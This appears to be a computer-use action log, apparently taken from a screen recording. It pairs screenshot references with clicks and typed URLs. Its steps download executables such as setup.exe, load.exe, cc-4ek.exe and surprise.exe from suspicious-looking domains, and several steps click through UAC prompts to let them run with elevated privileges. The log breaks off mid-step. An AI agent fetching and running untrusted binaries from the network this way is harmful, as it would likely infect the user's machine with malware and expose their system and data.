
Step: Load the next listed address, bale.ws/setup.exe, and download that file
{"action": "left_click", "coordinate": [560, 162]}

{"action": "right_click", "coordinate": [180, 348]}

{"action": "left_click", "coordinate": [792, 408]}

Step: Review the UAC details and allow the downloaded setup program to run
{"action": "left_click", "coordinate": [428, 336]}

{"action": "left_click", "coordinate": [804, 364]}

Step: Fetch load.exe from the gksdh.cn address and allow it to make changes
{"action": "right_click", "coordinate": [430, 80]}

{"action": "left_click", "coordinate": [804, 364]}

Step: Load the testress cc-4ek.exe and raktor.net addresses, refusing exeHelper permission to run
{"action": "type", "text": "http://testress.com/pr/pic/cc-4ek.exe"}

{"action": "key", "text": "enter"}

{"action": "left_click", "coordinate": [568, 166]}

{"action": "left_click", "coordinate": [804, 380]}

Step: Replace the web address with the vivilan.cn entry to download surprise.exe
{"action": "right_click", "coordinate": [376, 88]}
